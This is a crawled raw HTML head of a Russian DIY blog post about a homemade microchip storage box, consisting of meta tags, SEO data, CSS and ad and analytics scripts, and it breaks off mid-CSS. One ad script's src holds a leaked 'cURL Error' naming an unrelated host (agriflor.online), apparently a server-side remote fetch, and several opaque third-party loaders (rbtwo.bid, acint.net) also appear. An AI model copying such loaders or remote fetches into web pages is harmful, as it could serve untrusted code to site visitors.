

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagia.ru/samodelnaya-korobochka-dlya-hraneniya-mikroshem/
body_size: 31037
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>

	<script data-ad-client="ca-pub-9285410541051542" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="yandex-verification" content="a3c8042612549db5" />
	<meta name="rp6d7efb1b0f3f4110863e7ec03d439990" content="eb94115d34ea89f51942c6c2455d9d9f" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0KLVEH6BSE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0KLVEH6BSE');
</script>
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://techmagia.ru/xmlrpc.php"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Самодельная коробочка для хранения микросхем - ТехМагия</title>
	<link rel="canonical" href="https://techmagia.ru/samodelnaya-korobochka-dlya-hraneniya-mikroshem/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Самодельная коробочка для хранения микросхем - ТехМагия" />
	<meta property="og:description" content="Привет все друзьям и гостям Техмагии! В течение некоторого времени была проблема, где хранить всякие микросхемы, процессоры, чипы, чтобы они" />
	<meta property="og:url" content="https://techmagia.ru/samodelnaya-korobochka-dlya-hraneniya-mikroshem/" />
	<meta property="og:site_name" content="ТехМагия" />
	<meta property="article:published_time" content="2020-07-21T04:15:47+00:00" />
	<meta property="article:modified_time" content="2020-07-21T04:16:10+00:00" />
	<meta property="og:image" content="https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-5.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="480" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin1" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://techmagia.ru/#website","url":"https://techmagia.ru/","name":"\u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","description":"\u041b\u0430\u0439\u0444\u0445\u0430\u043a\u0438, \u0441\u0445\u0435\u043c\u044b \u0438 \u043f\u043e\u0434\u0435\u043b\u043a\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://techmagia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://techmagia.ru/samodelnaya-korobochka-dlya-hraneniya-mikroshem/#primaryimage","inLanguage":"ru-RU","url":"https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-5.jpg","contentUrl":"https://techmagia.ru/wp-content/uploads/2020/07/mikroshemy-korobka-5.jpg","width":800,"height":480},{"@type":"WebPage","@id":"https://techmagia.ru/samodelnaya-korobochka-dlya-hraneniya-mikroshem/#webpage","url":"https://techmagia.ru/samodelnaya-korobochka-dlya-hraneniya-mikroshem/","name":"\u0421\u0430\u043c\u043e\u0434\u0435\u043b\u044c\u043d\u0430\u044f \u043a\u043e\u0440\u043e\u0431\u043e\u0447\u043a\u0430 \u0434\u043b\u044f \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f \u043c\u0438\u043a\u0440\u043e\u0441\u0445\u0435\u043c - \u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","isPartOf":{"@id":"https://techmagia.ru/#website"},"primaryImageOfPage":{"@id":"https://techmagia.ru/samodelnaya-korobochka-dlya-hraneniya-mikroshem/#primaryimage"},"datePublished":"2020-07-21T04:15:47+00:00","dateModified":"2020-07-21T04:16:10+00:00","author":{"@id":"https://techmagia.ru/#/schema/person/07dd30175387883aab2ef1579082fa49"},"breadcrumb":{"@id":"https://techmagia.ru/samodelnaya-korobochka-dlya-hraneniya-mikroshem/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://techmagia.ru/samodelnaya-korobochka-dlya-hraneniya-mikroshem/"]}]},{"@type":"BreadcrumbList","@id":"https://techmagia.ru/samodelnaya-korobochka-dlya-hraneniya-mikroshem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://techmagia.ru/"},{"@type":"ListItem","position":2,"name":"\u0421\u0430\u043c\u043e\u0434\u0435\u043b\u044c\u043d\u0430\u044f \u043a\u043e\u0440\u043e\u0431\u043e\u0447\u043a\u0430 \u0434\u043b\u044f \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f \u043c\u0438\u043a\u0440\u043e\u0441\u0445\u0435\u043c"}]},{"@type":"Person","@id":"https://techmagia.ru/#/schema/person/07dd30175387883aab2ef1579082fa49","name":"admin1","url":"https://techmagia.ru/author/admin1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента" href="https://techmagia.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев" href="https://techmagia.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев к &laquo;Самодельная коробочка для хранения микросхем&raquo;" href="https://techmagia.ru/samodelnaya-korobochka-dlya-hraneniya-mikroshem/feed/" />
<link rel='stylesheet' id='simple-sitemap-css-css' href='https://techmagia.ru/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://techmagia.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-bar-css-css' href='https://techmagia.ru/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://techmagia.ru/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://techmagia.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.75.6' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://techmagia.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='colormag_google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://techmagia.ru/wp-content/themes/colormag/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://techmagia.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://techmagia.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://techmagia.ru/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://techmagia.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.3' type='text/css' media='all' />
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.1.9' id='bbspoiler-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1768679264' id='cookie-bar-js-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-custom.js?ver=6.1.9' id='colormag-custom-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=6.1.9' id='html5-js'></script>
<![endif]-->
		<style>
			.pseudo-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-link:hover{text-decoration: none;}		</style>
				<style>
			.pseudo-author-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-author-link:hover{text-decoration: none;}		</style>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4784705706293533"
crossorigin="anonymous"></script>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<script charset="utf-8" async src="https://rbtwo.bid/pjs/A3tmbVMtv.js"></script>
<meta name="verify-admitad" content="e23c180ec1" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9285410541051542"
     crossorigin="anonymous"></script><style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="32x32" />
<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<meta name="msapplication-TileImage" content="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<!-- ТехМагия Internal Styles -->        <style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],
		#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle{background-color:#ffdb3d}
		#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,
		#masthead.colormag-header-clean .social-links li:hover i.fa,
		#masthead.colormag-header-classic .social-links li:hover i.fa,
		#masthead.colormag-header-clean .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation .random-post a:hover .fa-random,
		#masthead .main-small-navigation li:hover > .sub-toggle i,
		.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa  {color:#ffdb3d}
		.fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,
		.main-navigation ul li.focus > a,
        #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a {background-color:#ffdb3d}
		#site-navigation{border-top:4px solid #ffdb3d}
		.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,
		.main-navigation ul li ul li:hover>a,
		.main-navigation ul li.current-menu-ancestor>a,
		.main-navigation ul li.current-menu-item ul li a:hover,
		.main-navigation ul li.current-menu-item>a,
		.main-navigation ul li.current_page_ancestor>a,
		.main-navigation ul li.current_page_item>a,
		.main-navigation ul li:hover>a,
		.main-small-navigation li a:hover,
		.site-header .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,
		#masthead .main-small-navigation li:hover > a,
		#masthead .main-small-navigation li.current-page-ancestor > a,
		#masthead .main-small-navigation li.current-menu-ancestor > a,
		#masthead .main-small-navigation li.current-page-item > a,
		#masthead .main-small-navigation li.current-menu-item > a{background-color:#ffdb3d}
		.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a {background:#ffdb3d}
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,
		#masthead.colormag-header-classic #site-navigation .menu-toggle,
		#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul > li:hover > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,
        #masthead.colormag-header-classic .main-navigation ul li.focus > a{ border-color:#ffdb3d}
		.promo-button-area a:hover{border:2px solid #ffdb3d;background-color:#ffdb3d}
		#content .wp-pagenavi .current,
		#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{ background-color:#ffdb3d}
		.pagination a span:hover{color:#ffdb3d;border-color:#ffdb3d}
		#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,
		#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#ffdb3d}
		.comments-area .comment-author-link span{background-color:#ffdb3d}
		.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#ffdb3d}
		#secondary .widget-title{border-bottom:2px solid #ffdb3d}
		#secondary .widget-title span{background-color:#ffdb3d}
		.footer-widgets-area .widget-title{border-bottom:2px solid #ffdb3d}
		.footer-widgets-area .widget-title span,
		.colormag-footer--classic .footer-widgets-area .widget-title span::before{background-color:#ffdb3d}
		.footer-widgets-area a:hover{color:#ffdb3d}
		.advertisement_above_footer .widget-title{ border-bottom:2px solid #ffdb3d}
		.advertisement_above_footer .widget-title span{background-color:#ffdb3d}
		a#scroll-up i{color:#ffdb3d}
		.page-header .page-title{border-bottom:2px solid #ffdb3d}
		#content .post .article-content .above-entry-meta .cat-links a,
		.page-header .page-title span{ background-color:#ffdb3d}
		#content .post .article-content .entry-title a:hover,
		.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,
		.post .entry-title a:hover,.search .entry-title a:hover{color:#ffdb3d}
		.entry-meta .post-format i{background-color:#ffdb3d}
		.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,
		.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#ffdb3d}.more-link,
		.no-post-thumbnail{background-color:#ffdb3d}
		.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,
		.post.post-box .entry-title a:hover{color:#ffdb3d}
		.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
		.widget_featured_slider .slide-content .entry-title a:hover{color:#ffdb3d}
		.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {background-color:#ffdb3d}
		.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
		.widget_highlighted_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .widget-title{border-bottom:2px solid #ffdb3d}
		.widget_featured_posts .widget-title span{background-color:#ffdb3d}
		.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#ffdb3d}
		@media (max-width: 768px) {.better-responsive-menu .sub-toggle{background-color:#e1bd1f}}</style>
				<style type="text/css" id="wp-custom-css">
			blockquote {
    padding: 20px 30px 20px 30px;
    margin-bottom: 18px;
    background-color: #ffffbd;
    color: #111;
    border-radius: 5px;
	font-size: 15px;
}

.wp-polls .Buttons {
    border: 1px solid #c8c8c8;
    background-color: #ffdb2d;
}

#site-title a {
    color: #b52052;
    font-size: 46px;
    font-weight: 800;
    text-transform: uppercase;
	font-family: Courier New, Arial;
}

a {
    color: #0000CD;
    text-decoration: none;
}

a hoover {
    color: #0000CD;
    text-decoration: underline;
}

#site-navigation {
    border-top: 0px solid #006e40;
}

.above-entry-meta {

}

p:first-letter{
